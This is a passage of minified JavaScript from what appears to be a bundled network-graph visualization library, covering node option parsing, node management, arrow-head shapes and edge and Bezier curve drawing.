this.shape.boundingBox.left<g.right&&this.shape.boundingBox.right>g.left&&this.shape.boundingBox.top<g.bottom&&this.shape.boundingBox.bottom>g.top}}],[{key:"checkOpacity",value:function(g){return 0<=g&&g<=1}},{key:"checkCoordinateOrigin",value:function(g){return void 0===g||"center"===g||"top-left"===g}},{key:"updateGroupOptions",value:function(A,t,e){var C;if(void 0!==e){var I=A.group;if(void 0!==t&&void 0!==t.group&&I!==t.group)throw new Error("updateGroupOptions: group values in options don't match.");if("number"==typeof I||"string"==typeof I&&""!=I){var i=e.get(I);void 0!==i.opacity&&void 0===t.opacity&&(g.checkOpacity(i.opacity)||(console.error("Invalid option for node opacity. Value must be between 0 and 1, found: "+i.opacity),i.opacity=void 0));var o=qr(C=af(t)).call(C,(function(g){return null!=t[g]}));o.push("font"),ah(o,A,i),A.color=yh(A.color)}}}},{key:"parseOptions",value:function(A,t){var e=arguments.length>2&&void 0!==arguments[2]&&arguments[2],C=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},I=arguments.length>4?arguments[4]:void 0,i=["color","fixed","shadow"];if(ah(i,A,t,e),g.checkMass(t),void 0!==A.opacity&&(g.checkOpacity(A.opacity)||(console.error("Invalid option for node opacity. Value must be between 0 and 1, found: "+A.opacity),A.opacity=void 0)),void 0!==t.opacity&&(g.checkOpacity(t.opacity)||(console.error("Invalid option for node opacity. Value must be between 0 and 1, found: "+t.opacity),t.opacity=void 0)),t.shapeProperties&&!g.checkCoordinateOrigin(t.shapeProperties.coordinateOrigin)&&console.error("Invalid option for node coordinateOrigin, found: "+t.shapeProperties.coordinateOrigin),Th(A,t,"shadow",C),void 0!==t.color&&null!==t.color){var o=yh(t.color);rh(A.color,o)}else!0===e&&null===t.color&&(A.color=Oh(C.color));void 0!==t.fixed&&null!==t.fixed&&("boolean"==typeof t.fixed?(A.fixed.x=t.fixed,A.fixed.y=t.fixed):(void 0!==t.fixed.x&&"boolean"==typeof t.fixed.x&&(A.fixed.x=t.fixed.x),void 0!==t.fixed.y&&"boolean"==typeof t.fixed.y&&(A.fixed.y=t.fixed.y))),!0===e&&null===t.font&&(A.font=Oh(C.font)),g.updateGroupOptions(A,t,I),void 0!==t.scaling&&Th(A.scaling,t.scaling,"label",C.scaling)}},{key:"checkMass",value:function(g,A){if(void 0!==g.mass&&g.mass<=0){var t="";void 0!==A&&(t=" in node id: "+A),console.error("%cNegative or zero mass disallowed"+t+", setting mass to 1.",jh),g.mass=1}}}]),g}();function sv(g,A){var t=void 0!==Sn&&mI(g)||g["@@iterator"];if(!t){if(Yn(g)||(t=function(g,A){var t;if(!g)return;if("string"==typeof g)return av(g,A);var e=jn(t=Object.prototype.toString.call(g)).call(t,8,-1);"Object"===e&&g.constructor&&(e=g.constructor.name);if("Map"===e||"Set"===e)return eI(g);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return av(g,A)}(g))||A&&g&&"number"==typeof g.length){t&&(g=t);var e=0,C=function(){};return{s:C,n:function(){return e>=g.length?{done:!0}:{done:!1,value:g[e++]}},e:function(g){throw g},f:C}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var I,i=!0,o=!1;return{s:function(){t=t.call(g)},n:function(){var g=t.next();return i=g.done,g},e:function(g){o=!0,I=g},f:function(){try{i||null==t.return||t.return()}finally{if(o)throw I}}}}function av(g,A){(null==A||A>g.length)&&(A=g.length);for(var t=0,e=new Array(A);t<A;t++)e[t]=g[t];return e}var dv=function(){function g(A,t,e,C){var I,i=this;if(So(this,g),this.body=A,this.images=t,this.groups=e,this.layoutEngine=C,this.body.functions.createNode=It(I=this.create).call(I,this),this.nodesListeners={add:function(g,A){i.add(A.items)},update:function(g,A){i.update(A.items,A.data,A.oldData)},remove:function(g,A){i.remove(A.items)}},this.defaultOptions={borderWidth:1,borderWidthSelected:void 0,brokenImage:void 0,color:{border:"#2B7CE9",background:"#97C2FC",highlight:{border:"#2B7CE9",background:"#D2E5FF"},hover:{border:"#2B7CE9",background:"#D2E5FF"}},opacity:void 0,fixed:{x:!1,y:!1},font:{color:"#343434",size:14,face:"arial",background:"none",strokeWidth:0,strokeColor:"#ffffff",align:"center",vadjust:0,multi:!1,bold:{mod:"bold"},boldital:{mod:"bold italic"},ital:{mod:"italic"},mono:{mod:"",size:15,face:"monospace",vadjust:2}},group:void 0,hidden:!1,icon:{face:"FontAwesome",code:void 0,size:50,color:"#2B7CE9"},image:void 0,imagePadding:{top:0,right:0,bottom:0,left:0},label:void 0,labelHighlightBold:!0,level:void 0,margin:{top:5,right:5,bottom:5,left:5},mass:1,physics:!0,scaling:{min:10,max:30,label:{enabled:!1,min:14,max:30,maxVisible:30,drawThreshold:5},customScalingFunction:function(g,A,t,e){if(A===g)return.5;var C=1/(A-g);return Math.max(0,(e-g)*C)}},shadow:{enabled:!1,color:"rgba(0,0,0,0.5)",size:10,x:5,y:5},shape:"ellipse",shapeProperties:{borderDashes:!1,borderRadius:6,interpolation:!0,useImageSize:!1,useBorderWithImage:!1,coordinateOrigin:"center"},size:25,title:void 0,value:void 0,x:void 0,y:void 0},this.defaultOptions.mass<=0)throw"Internal error: mass in defaultOptions of NodesHandler may not be zero or negative";this.options=Oh(this.defaultOptions),this.bindEventListeners()}return Lo(g,[{key:"bindEventListeners",value:function(){var g,A,t=this;this.body.emitter.on("refreshNodes",It(g=this.refresh).call(g,this)),this.body.emitter.on("refresh",It(A=this.refresh).call(A,this)),this.body.emitter.on("destroy",(function(){uh(t.nodesListeners,(function(g,A){t.body.data.nodes&&t.body.data.nodes.off(A,g)})),delete t.body.functions.createNode,delete t.nodesListeners.add,delete t.nodesListeners.update,delete t.nodesListeners.remove,delete t.nodesListeners}))}},{key:"setOptions",value:function(g){if(void 0!==g){if(rv.parseOptions(this.options,g),void 0!==g.opacity&&(Bc(g.opacity)||!Zc(g.opacity)||g.opacity<0||g.opacity>1?console.error("Invalid option for node opacity. Value must be between 0 and 1, found: "+g.opacity):this.options.opacity=g.opacity),void 0!==g.shape)for(var A in this.body.nodes)Object.prototype.hasOwnProperty.call(this.body.nodes,A)&&this.body.nodes[A].updateShape();if(void 0!==g.font||void 0!==g.widthConstraint||void 0!==g.heightConstraint)for(var t=0,e=Xn(this.body.nodes);t<e.length;t++){var C=e[t];this.body.nodes[C].updateLabelModule(),this.body.nodes[C].needsRefresh()}if(void 0!==g.size)for(var I in this.body.nodes)Object.prototype.hasOwnProperty.call(this.body.nodes,I)&&this.body.nodes[I].needsRefresh();void 0===g.hidden&&void 0===g.physics||this.body.emitter.emit("_dataChanged")}}},{key:"setData",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]&&arguments[1],t=this.body.data.nodes;if($p("id",g))this.body.data.nodes=g;else if(Yn(g))this.body.data.nodes=new Xp,this.body.data.nodes.add(g);else{if(g)throw new TypeError("Array or DataSet expected");this.body.data.nodes=new Xp}if(t&&uh(this.nodesListeners,(function(g,A){t.off(A,g)})),this.body.nodes={},this.body.data.nodes){var e=this;uh(this.nodesListeners,(function(g,A){e.body.data.nodes.on(A,g)}));var C=this.body.data.nodes.getIds();this.add(C,!0)}!1===A&&this.body.emitter.emit("_dataChanged")}},{key:"add",value:function(g){for(var A,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],e=[],C=0;C<g.length;C++){A=g[C];var I=this.body.data.nodes.get(A),i=this.create(I);e.push(i),this.body.nodes[A]=i}this.layoutEngine.positionInitially(e),!1===t&&this.body.emitter.emit("_dataChanged")}},{key:"update",value:function(g,A,t){for(var e=this.body.nodes,C=!1,I=0;I<g.length;I++){var i=g[I],o=e[i],n=A[I];void 0!==o?o.setOptions(n)&&(C=!0):(C=!0,o=this.create(n),e[i]=o)}C||void 0===t||(C=Lc(A).call(A,(function(g,A){var e=t[A];return e&&e.level!==g.level}))),!0===C?this.body.emitter.emit("_dataChanged"):this.body.emitter.emit("_dataUpdated")}},{key:"remove",value:function(g){for(var A=this.body.nodes,t=0;t<g.length;t++){delete A[g[t]]}this.body.emitter.emit("_dataChanged")}},{key:"create",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:rv;return new A(g,this.body,this.images,this.groups,this.options,this.defaultOptions)}},{key:"refresh",value:function(){var g=this,A=arguments.length>0&&void 0!==arguments[0]&&arguments[0];uh(this.body.nodes,(function(t,e){var C=g.body.data.nodes.get(e);void 0!==C&&(!0===A&&t.setOptions({x:null,y:null}),t.setOptions({fixed:!1}),t.setOptions(C))}))}},{key:"getPositions",value:function(g){var A={};if(void 0!==g){if(!0===Yn(g)){for(var t=0;t<g.length;t++)if(void 0!==this.body.nodes[g[t]]){var e=this.body.nodes[g[t]];A[g[t]]={x:Math.round(e.x),y:Math.round(e.y)}}}else if(void 0!==this.body.nodes[g]){var C=this.body.nodes[g];A[g]={x:Math.round(C.x),y:Math.round(C.y)}}}else for(var I=0;I<this.body.nodeIndices.length;I++){var i=this.body.nodes[this.body.nodeIndices[I]];A[this.body.nodeIndices[I]]={x:Math.round(i.x),y:Math.round(i.y)}}return A}},{key:"getPosition",value:function(g){if(null==g)throw new TypeError("No id was specified for getPosition method.");if(null==this.body.nodes[g])throw new ReferenceError("NodeId provided for getPosition does not exist. Provided: ".concat(g));return{x:Math.round(this.body.nodes[g].x),y:Math.round(this.body.nodes[g].y)}}},{key:"storePositions",value:function(){var g,A=[],t=this.body.data.nodes.getDataSet(),e=sv(t.get());try{for(e.s();!(g=e.n()).done;){var C=g.value,I=C.id,i=this.body.nodes[I],o=Math.round(i.x),n=Math.round(i.y);C.x===o&&C.y===n||A.push({id:I,x:o,y:n})}}catch(g){e.e(g)}finally{e.f()}t.update(A)}},{key:"getBoundingBox",value:function(g){if(void 0!==this.body.nodes[g])return this.body.nodes[g].shape.boundingBox}},{key:"getConnectedNodes",value:function(g,A){var t=[];if(void 0!==this.body.nodes[g])for(var e=this.body.nodes[g],C={},I=0;I<e.edges.length;I++){var i=e.edges[I];"to"!==A&&i.toId==e.id?void 0===C[i.fromId]&&(t.push(i.fromId),C[i.fromId]=!0):"from"!==A&&i.fromId==e.id&&void 0===C[i.toId]&&(t.push(i.toId),C[i.toId]=!0)}return t}},{key:"getConnectedEdges",value:function(g){var A=[];if(void 0!==this.body.nodes[g])for(var t=this.body.nodes[g],e=0;e<t.edges.length;e++)A.push(t.edges[e].id);else console.error("NodeId provided for getConnectedEdges does not exist. Provided: ",g);return A}},{key:"moveNode",value:function(g,A,t){var e=this;void 0!==this.body.nodes[g]?(this.body.nodes[g].x=Number(A),this.body.nodes[g].y=Number(t),Hs((function(){e.body.emitter.emit("startSimulation")}),0)):console.error("Node id supplied to moveNode does not exist. Provided: ",g)}}]),g}(),hv=w,lv=Hg,cv=gg,uv=C,pv=Ce;aA({target:"Reflect",stat:!0},{get:function g(A,t){var e,C,I=arguments.length<3?A:arguments[2];return lv(A)===I?A[t]:(e=uv.f(A,t))?cv(e,"value")?e.value:void 0===e.get?void 0:e.get.call(I):hv(C=pv(A))?g(C,t,I):void 0}});var fv=k.Reflect.get,vv=po;function yv(g,A,t){return(yv="undefined"!=typeof Reflect&&fv?fv:function(g,A,t){var e=function(g,A){for(;!Object.prototype.hasOwnProperty.call(g,A)&&null!==(g=iu(g)););return g}(g,A);if(e){var C=vv(e,A);return C.get?C.get.call(t):C.value}})(g,A,t||g)}var mv=aA,bv=Math.hypot,wv=Math.abs,kv=Math.sqrt;mv({target:"Math",stat:!0,forced:!!bv&&bv(1/0,NaN)!==1/0},{hypot:function(g,A){for(var t,e,C=0,I=0,i=arguments.length,o=0;I<i;)o<(t=wv(arguments[I++]))?(C=C*(e=o/t)*e+1,o=t):C+=t>0?(e=t/o)*e:t;return o===1/0?1/0:o*kv(C)}});var xv=k.Math.hypot;function Ev(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Ov=function(){function g(){So(this,g)}return Lo(g,null,[{key:"transform",value:function(g,A){Yn(g)||(g=[g]);for(var t=A.point.x,e=A.point.y,C=A.angle,I=A.length,i=0;i<g.length;++i){var o=g[i],n=o.x*Math.cos(C)-o.y*Math.sin(C),r=o.x*Math.sin(C)+o.y*Math.cos(C);o.x=t+I*n,o.y=e+I*r}}},{key:"drawPath",value:function(g,A){g.beginPath(),g.moveTo(A[0].x,A[0].y);for(var t=1;t<A.length;++t)g.lineTo(A[t].x,A[t].y);g.closePath()}}]),g}(),Tv=function(g){eu(t,g);var A=Ev(t);function t(){return So(this,t),A.apply(this,arguments)}return Lo(t,null,[{key:"draw",value:function(g,A){if(A.image){g.save(),g.translate(A.point.x,A.point.y),g.rotate(Math.PI/2+A.angle);var t=null!=A.imageWidth?A.imageWidth:A.image.width,e=null!=A.imageHeight?A.imageHeight:A.image.height;A.image.drawImageAtPosition(g,1,-t/2,0,t,e),g.restore()}return!1}}]),t}(Ov),Dv=function(g){eu(t,g);var A=Ev(t);function t(){return So(this,t),A.apply(this,arguments)}return Lo(t,null,[{key:"draw",value:function(g,A){var t=[{x:0,y:0},{x:-1,y:.3},{x:-.9,y:0},{x:-1,y:-.3}];return Ov.transform(t,A),Ov.drawPath(g,t),!0}}]),t}(Ov),Nv=function(){function g(){So(this,g)}return Lo(g,null,[{key:"draw",value:function(g,A){var t=[{x:-1,y:0},{x:0,y:.3},{x:-.4,y:0},{x:0,y:-.3}];return Ov.transform(t,A),Ov.drawPath(g,t),!0}}]),g}(),Rv=function(){function g(){So(this,g)}return Lo(g,null,[{key:"draw",value:function(g,A){var t={x:-.4,y:0};Ov.transform(t,A),g.strokeStyle=g.fillStyle,g.fillStyle="rgba(0, 0, 0, 0)";var e=Math.PI,C=A.angle-e/2,I=A.angle+e/2;return g.beginPath(),g.arc(t.x,t.y,.4*A.length,C,I,!1),g.stroke(),!0}}]),g}(),Pv=function(){function g(){So(this,g)}return Lo(g,null,[{key:"draw",value:function(g,A){var t={x:-.3,y:0};Ov.transform(t,A),g.strokeStyle=g.fillStyle,g.fillStyle="rgba(0, 0, 0, 0)";var e=Math.PI,C=A.angle+e/2,I=A.angle+3*e/2;return g.beginPath(),g.arc(t.x,t.y,.4*A.length,C,I,!1),g.stroke(),!0}}]),g}(),Mv=function(){function g(){So(this,g)}return Lo(g,null,[{key:"draw",value:function(g,A){var t=[{x:.02,y:0},{x:-1,y:.3},{x:-1,y:-.3}];return Ov.transform(t,A),Ov.drawPath(g,t),!0}}]),g}(),Bv=function(){function g(){So(this,g)}return Lo(g,null,[{key:"draw",value:function(g,A){var t=[{x:0,y:.3},{x:0,y:-.3},{x:-1,y:0}];return Ov.transform(t,A),Ov.drawPath(g,t),!0}}]),g}(),zv=function(){function g(){So(this,g)}return Lo(g,null,[{key:"draw",value:function(g,A){var t={x:-.4,y:0};return Ov.transform(t,A),it(g,t.x,t.y,.4*A.length),!0}}]),g}(),Zv=function(){function g(){So(this,g)}return Lo(g,null,[{key:"draw",value:function(g,A){var t=[{x:0,y:.5},{x:0,y:-.5},{x:-.15,y:-.5},{x:-.15,y:.5}];return Ov.transform(t,A),Ov.drawPath(g,t),!0}}]),g}(),Sv=function(){function g(){So(this,g)}return Lo(g,null,[{key:"draw",value:function(g,A){var t=[{x:0,y:.3},{x:0,y:-.3},{x:-.6,y:-.3},{x:-.6,y:.3}];return Ov.transform(t,A),Ov.drawPath(g,t),!0}}]),g}(),Fv=function(){function g(){So(this,g)}return Lo(g,null,[{key:"draw",value:function(g,A){var t=[{x:0,y:0},{x:-.5,y:-.3},{x:-1,y:0},{x:-.5,y:.3}];return Ov.transform(t,A),Ov.drawPath(g,t),!0}}]),g}(),Gv=function(){function g(){So(this,g)}return Lo(g,null,[{key:"draw",value:function(g,A){var t=[{x:-1,y:.3},{x:-.5,y:0},{x:-1,y:-.3},{x:0,y:0}];return Ov.transform(t,A),Ov.drawPath(g,t),!0}}]),g}(),Lv=function(){function g(){So(this,g)}return Lo(g,null,[{key:"draw",value:function(g,A){var t;switch(A.type&&(t=A.type.toLowerCase()),t){case"image":return Tv.draw(g,A);case"circle":return zv.draw(g,A);case"box":return Sv.draw(g,A);case"crow":return Nv.draw(g,A);case"curve":return Rv.draw(g,A);case"diamond":return Fv.draw(g,A);case"inv_curve":return Pv.draw(g,A);case"triangle":return Mv.draw(g,A);case"inv_triangle":return Bv.draw(g,A);case"bar":return Zv.draw(g,A);case"vee":return Gv.draw(g,A);case"arrow":default:return Dv.draw(g,A)}}}]),g}();function jv(g,A){var t=Xn(g);if(io){var e=io(g);A&&(e=qr(e).call(e,(function(A){return fo(g,A).enumerable}))),t.push.apply(t,e)}return t}function Vv(g){for(var A=1;A<arguments.length;A++){var t,e=null!=arguments[A]?arguments[A]:{};if(A%2)ir(t=jv(Object(e),!0)).call(t,(function(A){jo(g,A,e[A])}));else if(Oo)Ro(g,Oo(e));else{var C;ir(C=jv(Object(e))).call(C,(function(A){Zo(g,A,fo(e,A))}))}}return g}var Yv=function(){function g(A,t,e){So(this,g),this._body=t,this._labelModule=e,this.color={},this.colorDirty=!0,this.hoverWidth=1.5,this.selectionWidth=2,this.setOptions(A),this.fromPoint=this.from,this.toPoint=this.to}return Lo(g,[{key:"connect",value:function(){this.from=this._body.nodes[this.options.from],this.to=this._body.nodes[this.options.to]}},{key:"cleanup",value:function(){return!1}},{key:"setOptions",value:function(g){this.options=g,this.from=this._body.nodes[this.options.from],this.to=this._body.nodes[this.options.to],this.id=this.options.id}},{key:"drawLine",value:function(g,A,t,e){var C=arguments.length>4&&void 0!==arguments[4]?arguments[4]:this.getViaNode();g.strokeStyle=this.getColor(g,A),g.lineWidth=A.width,!1!==A.dashes?this._drawDashedLine(g,A,C):this._drawLine(g,A,C)}},{key:"_drawLine",value:function(g,A,t,e,C){if(this.from!=this.to)this._line(g,A,t,e,C);else{var I=Pn(this._getCircleData(g),3),i=I[0],o=I[1],n=I[2];this._circle(g,A,i,o,n)}}},{key:"_drawDashedLine",value:function(g,A,t,e,C){g.lineCap="round";var I=Yn(A.dashes)?A.dashes:[5,5];if(void 0!==g.setLineDash){if(g.save(),g.setLineDash(I),g.lineDashOffset=0,this.from!=this.to)this._line(g,A,t);else{var i=Pn(this._getCircleData(g),3),o=i[0],n=i[1],r=i[2];this._circle(g,A,o,n,r)}g.setLineDash([0]),g.lineDashOffset=0,g.restore()}else{if(this.from!=this.to)st(g,this.from.x,this.from.y,this.to.x,this.to.y,I);else{var s=Pn(this._getCircleData(g),3),a=s[0],d=s[1],h=s[2];this._circle(g,A,a,d,h)}this.enableShadow(g,A),g.stroke(),this.disableShadow(g,A)}}},{key:"findBorderPosition",value:function(g,A,t){return this.from!=this.to?this._findBorderPosition(g,A,t):this._findBorderPositionCircle(g,A,t)}},{key:"findBorderPositions",value:function(g){if(this.from!=this.to)return{from:this._findBorderPosition(this.from,g),to:this._findBorderPosition(this.to,g)};var A,t=Pn(jn(A=this._getCircleData(g)).call(A,0,2),2),e=t[0],C=t[1];return{from:this._findBorderPositionCircle(this.from,g,{x:e,y:C,low:.25,high:.6,direction:-1}),to:this._findBorderPositionCircle(this.from,g,{x:e,y:C,low:.6,high:.8,direction:1})}}},{key:"_getCircleData",value:function(g){var A=this.options.selfReference.size;void 0!==g&&void 0===this.from.shape.width&&this.from.shape.resize(g);var t=cf(g,this.options.selfReference.angle,A,this.from);return[t.x,t.y,A]}},{key:"_pointOnCircle",value:function(g,A,t,e){var C=2*e*Math.PI;return{x:g+t*Math.cos(C),y:A-t*Math.sin(C)}}},{key:"_findBorderPositionCircle",value:function(g,A,t){var e,C=t.x,I=t.y,i=t.low,o=t.high,n=t.direction,r=this.options.selfReference.size,s=.5*(i+o),a=0;!0===this.options.arrowStrikethrough&&(-1===n?a=this.options.endPointOffset.from:1===n&&(a=this.options.endPointOffset.to));var d=0;do{s=.5*(i+o),e=this._pointOnCircle(C,I,r,s);var h=Math.atan2(g.y-e.y,g.x-e.x),l=g.distanceToBorder(A,h)+a-Math.sqrt(Math.pow(e.x-g.x,2)+Math.pow(e.y-g.y,2));if(Math.abs(l)<.05)break;l>0?n>0?i=s:o=s:n>0?o=s:i=s,++d}while(i<=o&&d<10);return Vv(Vv({},e),{},{t:s})}},{key:"getLineWidth",value:function(g,A){return!0===g?Math.max(this.selectionWidth,.3/this._body.view.scale):!0===A?Math.max(this.hoverWidth,.3/this._body.view.scale):Math.max(this.options.width,.3/this._body.view.scale)}},{key:"getColor",value:function(g,A){if(!1!==A.inheritsColor){if("both"===A.inheritsColor&&this.from.id!==this.to.id){var t=g.createLinearGradient(this.from.x,this.from.y,this.to.x,this.to.y),e=this.from.options.color.highlight.border,C=this.to.options.color.highlight.border;return!1===this.from.selected&&!1===this.to.selected?(e=fh(this.from.options.color.border,A.opacity),C=fh(this.to.options.color.border,A.opacity)):!0===this.from.selected&&!1===this.to.selected?C=this.to.options.color.border:!1===this.from.selected&&!0===this.to.selected&&(e=this.from.options.color.border),t.addColorStop(0,e),t.addColorStop(1,C),t}return"to"===A.inheritsColor?fh(this.to.options.color.border,A.opacity):fh(this.from.options.color.border,A.opacity)}return fh(A.color,A.opacity)}},{key:"_circle",value:function(g,A,t,e,C){this.enableShadow(g,A);var I=0,i=2*Math.PI;if(!this.options.selfReference.renderBehindTheNode){var o=this.options.selfReference.angle,n=this.options.selfReference.angle+Math.PI,r=this._findBorderPositionCircle(this.from,g,{x:t,y:e,low:o,high:n,direction:-1}),s=this._findBorderPositionCircle(this.from,g,{x:t,y:e,low:o,high:n,direction:1});I=Math.atan2(r.y-e,r.x-t),i=Math.atan2(s.y-e,s.x-t)}g.beginPath(),g.arc(t,e,C,I,i,!1),g.stroke(),this.disableShadow(g,A)}},{key:"getDistanceToEdge",value:function(g,A,t,e,C,I){if(this.from!=this.to)return this._getDistanceToEdge(g,A,t,e,C,I);var i=Pn(this._getCircleData(void 0),3),o=i[0],n=i[1],r=i[2],s=o-C,a=n-I;return Math.abs(Math.sqrt(s*s+a*a)-r)}},{key:"_getDistanceToLine",value:function(g,A,t,e,C,I){var i=t-g,o=e-A,n=((C-g)*i+(I-A)*o)/(i*i+o*o);n>1?n=1:n<0&&(n=0);var r=g+n*i-C,s=A+n*o-I;return Math.sqrt(r*r+s*s)}},{key:"getArrowData",value:function(g,A,t,e,C,I){var i,o,n,r,s,a,d,h=I.width;"from"===A?(n=this.from,r=this.to,s=I.fromArrowScale<0,a=Math.abs(I.fromArrowScale),d=I.fromArrowType):"to"===A?(n=this.to,r=this.from,s=I.toArrowScale<0,a=Math.abs(I.toArrowScale),d=I.toArrowType):(n=this.to,r=this.from,s=I.middleArrowScale<0,a=Math.abs(I.middleArrowScale),d=I.middleArrowType);var l=15*a+3*h;if(n!=r){var c=l/xv(n.x-r.x,n.y-r.y);if("middle"!==A)if(!0===this.options.smooth.enabled){var u=this._findBorderPosition(n,g,{via:t}),p=this.getPoint(u.t+c*("from"===A?1:-1),t);i=Math.atan2(u.y-p.y,u.x-p.x),o=u}else i=Math.atan2(n.y-r.y,n.x-r.x),o=this._findBorderPosition(n,g);else{var f=(s?-c:c)/2,v=this.getPoint(.5+f,t),y=this.getPoint(.5-f,t);i=Math.atan2(v.y-y.y,v.x-y.x),o=this.getPoint(.5,t)}}else{var m=Pn(this._getCircleData(g),3),b=m[0],w=m[1],k=m[2];if("from"===A){var x=this.options.selfReference.angle,E=this.options.selfReference.angle+Math.PI,O=this._findBorderPositionCircle(this.from,g,{x:b,y:w,low:x,high:E,direction:-1});i=-2*O.t*Math.PI+1.5*Math.PI+.1*Math.PI,o=O}else if("to"===A){var T=this.options.selfReference.angle,D=this.options.selfReference.angle+Math.PI,N=this._findBorderPositionCircle(this.from,g,{x:b,y:w,low:T,high:D,direction:1});i=-2*N.t*Math.PI+1.5*Math.PI-1.1*Math.PI,o=N}else{var R=this.options.selfReference.angle/(2*Math.PI);o=this._pointOnCircle(b,w,k,R),i=-2*R*Math.PI+1.5*Math.PI+.1*Math.PI}}return{point:o,core:{x:o.x-.9*l*Math.cos(i),y:o.y-.9*l*Math.sin(i)},angle:i,length:l,type:d}}},{key:"drawArrowHead",value:function(g,A,t,e,C){g.strokeStyle=this.getColor(g,A),g.fillStyle=g.strokeStyle,g.lineWidth=A.width,Lv.draw(g,C)&&(this.enableShadow(g,A),ga(g).call(g),this.disableShadow(g,A))}},{key:"enableShadow",value:function(g,A){!0===A.shadow&&(g.shadowColor=A.shadowColor,g.shadowBlur=A.shadowSize,g.shadowOffsetX=A.shadowX,g.shadowOffsetY=A.shadowY)}},{key:"disableShadow",value:function(g,A){!0===A.shadow&&(g.shadowColor="rgba(0,0,0,0)",g.shadowBlur=0,g.shadowOffsetX=0,g.shadowOffsetY=0)}},{key:"drawBackground",value:function(g,A){if(!1!==A.background){var t={strokeStyle:g.strokeStyle,lineWidth:g.lineWidth,dashes:g.dashes};g.strokeStyle=A.backgroundColor,g.lineWidth=A.backgroundSize,this.setStrokeDashed(g,A.backgroundDashes),g.stroke(),g.strokeStyle=t.strokeStyle,g.lineWidth=t.lineWidth,g.dashes=t.dashes,this.setStrokeDashed(g,A.dashes)}}},{key:"setStrokeDashed",value:function(g,A){if(!1!==A)if(void 0!==g.setLineDash){var t=Yn(A)?A:[5,5];g.setLineDash(t)}else console.warn("setLineDash is not supported in this browser. The dashed stroke cannot be used.");else void 0!==g.setLineDash?g.setLineDash([]):console.warn("setLineDash is not supported in this browser. The dashed stroke cannot be used.")}}]),g}();function Wv(g,A){var t=Xn(g);if(io){var e=io(g);A&&(e=qr(e).call(e,(function(A){return fo(g,A).enumerable}))),t.push.apply(t,e)}return t}function Qv(g){for(var A=1;A<arguments.length;A++){var t,e=null!=arguments[A]?arguments[A]:{};if(A%2)ir(t=Wv(Object(e),!0)).call(t,(function(A){jo(g,A,e[A])}));else if(Oo)Ro(g,Oo(e));else{var C;ir(C=Wv(Object(e))).call(C,(function(A){Zo(g,A,fo(e,A))}))}}return g}function Uv(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var _v=function(g){eu(t,g);var A=Uv(t);function t(g,e,C){return So(this,t),A.call(this,g,e,C)}return Lo(t,[{key:"_findBorderPositionBezier",value:function(g,A){var t,e,C=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this._getViaCoordinates(),I=10,i=.2,o=!1,n=1,r=0,s=this.to,a=this.options.endPointOffset?this.options.endPointOffset.to:0;g.id===this.from.id&&(s=this.from,o=!0,a=this.options.endPointOffset?this.options.endPointOffset.from:0),!1===this.options.arrowStrikethrough&&(a=0);var d=0;do{e=.5*(r+n),t=this.getPoint(e,C);var h=Math.atan2(s.y-t.y,s.x-t.x),l=s.distanceToBorder(A,h)+a,c=Math.sqrt(Math.pow(t.x-s.x,2)+Math.pow(t.y-s.y,2)),u=l-c;if(Math.abs(u)<i)break;u<0?!1===o?r=e:n=e:!1===o?n=e:r=e,++d}while(r<=n&&d<I);return Qv(Qv({},t),{},{t:e})}},{key:"_getDistanceToBezierEdge",value:function(g,A,t,e,C,I,i){var o,n,r,s,a,d=1e9,h=g,l=A;for(n=1;n<10;n++)r=.1*n,s=Math.pow(1-r,2)*g+2*r*(1-r)*i.x+Math.pow(r,2)*t,a=Math.pow(1-r,2)*A+2*r*(1-r)*i.y+Math.pow(r,2)*e,n>0&&(d=(o=this._getDistanceToLine(h,l,s,a,C,I))<d?o:d),h=s,l=a;return d}},{key:"_bezierCurve",value:function(g,A,t,e){g.beginPath(),g.moveTo(this.fromPoint.x,this.fromPoint.y),null!=t&&null!=t.x?null!=e&&null!=e.x?g.bezierCurveTo(t.x,t.y,e.x,e.y,this.toPoint.x,this.toPoint.y):g.quadraticCurveTo(t.x,t.y,this.toPoint.x,this.toPoint.y):g.lineTo(this.toPoint.x,this.toPoint.y),this.drawBackground(g,A),this.enableShadow(g,A),g.stroke(),this.disableShadow(g,A)}},{key:"getViaNode",value:function(){return this._getViaCoordinates()}}]),t}(Yv);function Hv(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Kv=function(g){eu(t,g);var A=Hv(t);function t(g,e,C){var I;return So(this,t),(I=A.call(this,g,e,C)).via=I.via,I._boundFunction=function(){I.positionBezierNode()},I._body.emitter.on("_repositionBezierNodes",I._boundFunction),I}return Lo(t,[{key:"setOptions",value:function(g){yv(iu(t.prototype),"setOptions",this).call(this,g);var A=!1;this.options.physics!==g.physics&&(A=!0),this.options=g,this.id=this.options.id,this.from=this._body.nodes[this.options.from],this.to=this._body.nodes[this.options.to],this.setupSupportNode(),this.connect(),!0===A&&(this.via.setOptions({physics:this.options.physics}),this.positionBezierNode())}},{key:"connect",value:function(){this.from=this._body.nodes[this.options.from],this.to=this._body.nodes[this.options.to],void 0===this.from||void 0===this.to||!1===this.options.physics||this.from.id===this.to.id?this.via.setOptions({physics:!1}):this.via.setOptions({physics:!0})}},{key:"cleanup",value:function(){return 